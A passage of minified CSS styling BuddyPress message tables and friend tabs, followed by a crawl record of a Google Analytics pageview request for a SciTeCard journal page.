tbody td.bulk-select-check{width:53px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check input[type="checkbox"]{margin:0;vertical-align:middle}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{width:auto}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from img.avatar{width:35px;top:10px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from .message-from a{color:rgba(0,0,0,.87);font-size:14px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info{padding:0 0 0 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .activity{font-size:12px;color:rgba(0,0,0,.54)}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .small+p{margin-bottom:20px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .thread-excerpt{margin-bottom:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-star{background:transparent;width:auto;position:absolute;top:5px;right:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options{font-size:0;padding:10px 0 5px 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a{font-size:14px;margin-right:20px;position:relative;padding-left:25px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before{display:inline-block}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.delete{color:#e53935}}.buddypress #item-body form#send_message_form ul.acfb-holder{width:100%;float:left}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{color:#fff;background:#f5f5f5;min-height:40px;line-height:34px;border-color:#eceff1;margin:0 0 5px 5px;padding:2px 25px 2px 35px;position:relative;left:-5px}@media(max-width:375px){.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{width:100%}}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span img{position:absolute;left:5px;top:3.5px;min-width:30px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p{font-size:0;display:inline-block;height:0;position:absolute;right:5px;top:3px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p:before{content:"close";background:#e53935;width:auto;height:auto;border-radius:50%;font-size:12px;position:relative;top:5.5px;padding:2.5px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span a{color:rgba(0,0,0,.54)}.buddypress #item-body form#send_message_form ul.acfb-holder li:last-of-type{width:100%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices{display:block;display:block;box-shadow:none;border-left-width:0;border-right-width:0;margin-bottom:-10px}.buddypress #item-body table.messages-notices.sitewide-notices tbody{display:block}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr{display:block;width:100%;border-width:0;border-bottom-width:1px}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr:last-of-type{border-bottom-width:0}}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td{display:block;width:100%;margin-bottom:0}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{max-width:0;padding:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{display:none}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:20%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){padding-left:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:first-of-type{min-width:118.77px;text-align:center}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:nth-child(2){padding:0 15px}@media(max-width:768px){table#message-threads th.thread-star,table#message-threads th.thread-from,table#message-threads th.thread-options,table#message-threads td.thread-star{display:none}}#message-recipients .button.confirm{clear:both;float:none;display:block;width:95px;margin-top:25px}.messages #send-to-input{display:block;clear:both}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=271666570&t=pageview&_s=1&dl=https%3A%2F%2Fscitecard.com%2Fzurnal%2Fapplied-ocean-research%2F&ul=en-us%40posix&dt=Applied%20Ocean%20Research%20-%20SCITECARD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=865215037&gjid=487079805&cid=1651717368.1768811059&tid=UA-85758299-1&_gid=927992854.1768811059&_r=1&_slc=1&z=2143973913
body_size: -450
content:
2,cG-Y9P0YNKFEB